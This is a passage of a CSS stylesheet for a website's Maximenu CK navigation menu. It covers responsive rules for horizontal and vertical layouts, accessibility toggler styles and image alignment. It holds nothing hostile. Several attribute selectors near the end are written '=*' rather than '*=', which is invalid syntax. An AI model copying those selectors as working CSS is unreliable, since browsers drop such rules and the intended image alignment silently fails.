	div#maximenuck314.maximenuckh ul:not(.noresponsive) li:hover > div.floatck {
		position: relative !important;
		margin-left: 0 !important;
    }

    div#maximenuck314.maximenuckh ul:not(.noresponsive) div.floatck div.maximenuck2 {
        width: 100% !important;
    }

    div#maximenuck314.maximenuckh ul:not(.noresponsive) div.floatck div.floatck {
        width: 100% !important;
        margin: 20px 0 0 0 !important;
    }
	
	div#maximenuck314.maximenuckh ul:not(.noresponsive) div.floatck div.maxidrop-main {
        width: 100% !important;
    }

    div#maximenuck314.maximenuckh ul:not(.noresponsive) li.maximenucklogo img {
        display: block !important;
        margin-left: auto !important;
        margin-right: auto !important;
        float: none !important;
    }
	
	
	/* for vertical menu  */
	div#maximenuck314.maximenuckv {
        height: auto !important;
    }
	
	div#maximenuck314.maximenuckh li.maxiFancybackground {
		display: none !important;
	}

    div#maximenuck314.maximenuckv ul:not(.noresponsive) {
        height: auto !important;
        padding-left: 0 !important;
        /*padding-right: 0 !important;*/
    }

    div#maximenuck314.maximenuckv ul:not(.noresponsive) li {
        float :none !important;
        width: 100% !important;
        /*padding-right: 0 !important;*/
		padding-left: 0 !important;
        margin-right: 0 !important;
    }

    div#maximenuck314.maximenuckv ul:not(.noresponsive) li > div.floatck {
        width: 100% !important;
		right: 0 !important;
		margin-left: 0 !important;
		margin-top: 0 !important;
		position: relative !important;
		left: 0 !important;
		/*display: none;
		height: auto !important;*/
    }
	
	div#maximenuck314.maximenuckv ul:not(.noresponsive) li:hover > div.floatck {
		position: relative !important;
		margin-left: 0 !important;
    }

    div#maximenuck314.maximenuckv ul:not(.noresponsive) div.floatck div.maximenuck2 {
        width: 100% !important;
    }

    div#maximenuck314.maximenuckv ul:not(.noresponsive) div.floatck div.floatck {
        width: 100% !important;
        margin: 20px 0 0 0 !important;
    }
	
	div#maximenuck314.maximenuckv ul:not(.noresponsive) div.floatck div.maxidrop-main {
        width: 100% !important;
    }

    div#maximenuck314.maximenuckv ul:not(.noresponsive) li.maximenucklogo img {
        display: block !important;
        margin-left: auto !important;
        margin-right: auto !important;
        float: none !important;
    }
}
	
@media screen and (min-width: 641px) {
	div#maximenuck314 ul.maximenuck li.maximenuck.nodesktopck, div#maximenuck314 .maxipushdownck ul.maximenuck2 li.maximenuck.nodesktopck { display: none !important; }
}/*---------------------------------------------
---	 WCAG				                ---
----------------------------------------------*/
#maximenuck314.maximenuck-wcag-active .maximenuck-toggler-anchor ~ ul {
    display: block !important;
}

#maximenuck314 .maximenuck-toggler-anchor {
	height: 0;
	opacity: 0;
	overflow: hidden;
	display: none;
}/* for images position */
div#maximenuck314 ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck314 ul.maximenuck li.maximenuck.level1 > span.separator {
	display: flex;
	align-items: center;
}

div#maximenuck314 ul.maximenuck li.maximenuck.level1 li.maximenuck > a,
div#maximenuck314 ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator {
	display: flex;
}

div#maximenuck314 ul.maximenuck li.maximenuck.level1 > a[data-align="bottom"],
div#maximenuck314 ul.maximenuck li.maximenuck.level1 > span.separator[data-align="bottom"],
div#maximenuck314 ul.maximenuck li.maximenuck.level1 li.maximenuck > a[data-align="bottom"],
div#maximenuck314 ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator[data-align="bottom"],
	div#maximenuck314 ul.maximenuck li.maximenuck.level1 > a[data-align="top"],
div#maximenuck314 ul.maximenuck li.maximenuck.level1 > span.separator[data-align="top"],
div#maximenuck314 ul.maximenuck li.maximenuck.level1 li.maximenuck > a[data-align="top"],
div#maximenuck314 ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator[data-align="top"]{
	flex-direction: column;
	align-items: inherit;
}

div#maximenuck314 ul.maximenuck li.maximenuck.level1 > a[data-align=*"bottom"] img,
div#maximenuck314 ul.maximenuck li.maximenuck.level1 > span.separator[data-align=*"bottom"] img,
div#maximenuck314 ul.maximenuck li.maximenuck.level1 li.maximenuck > a[data-align=*"bottom"] img,
div#maximenuck314 ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator[data-align=*"bottom"] img {
	align-self: end;
}

div#maximenuck314 ul.maximenuck li.maximenuck.level1 > a[data-align=*"top"] img,
div#maximenuck314 ul.maximenuck li.maximenuck.level1 > span.separator[data-align=*"top"] img,
div#maximenuck314 ul.maximenuck li.maximenuck.level1 li.maximenuck > a[data-align=*"top"] img,
div#maximenuck314 ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator[data-align=*"top"] img {
	align-self: start;
}


